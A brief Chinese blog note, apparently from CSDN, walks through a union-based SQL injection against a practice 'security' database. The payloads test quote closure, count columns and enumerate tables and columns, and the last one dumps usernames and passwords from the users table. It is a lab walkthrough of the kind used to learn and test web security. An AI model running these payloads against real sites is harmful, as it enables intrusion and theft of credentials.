 1' and '1'='1 显示
1' and '1'='2 无显示   说明是单引号闭合

1' order by 4--+  报错

id=-1' union select 1,2,3--+  发现1没有回显，不能利用，只能用2和3

id=-1' union select 1,database(),3--+     查询出数据库名称 security

-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+
查询出表名称：emails,referers,uagents,users

id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--
结果：user_id,first_name,last_name,user,password,avatar,last_login,failed_login,USER,CURRENT_CONNECTIONS,.....

id=-1' union select 1,group_concat(username),group_concat(password) from users--+

CSDN @其实防守也摸鱼